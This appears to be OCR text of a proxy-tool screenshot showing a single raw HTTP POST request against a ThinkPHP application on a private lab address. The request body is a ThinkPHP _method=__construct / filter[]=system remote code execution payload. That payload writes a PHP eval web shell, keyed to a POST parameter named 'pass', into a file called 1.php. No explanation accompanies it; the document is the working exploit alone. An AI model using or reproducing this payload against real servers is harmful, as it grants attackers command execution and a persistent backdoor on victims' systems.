 Raw Params Headers Hex
POST /thinkphp/public/index.php?s=captcha HTTP/1.1
Host: 192.168.137.131
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4381.0 Safari/537.36 Edg/89.0.760.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=u7lbtk99jsfuphn7l2fed2deka
x-forwarded-for: 192.168.22.22
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 238
_method=__construct&filter[]=system&method=get&get[]=_method=__construct&filter[]=s
ystem&method=get&server[REQUEST_METHOD]=_method=__construct&filter[]=system&method=
get&server[REQUEST_METHOD]=echo ^<?php @eval($_POST['pass']);?^> > 1.php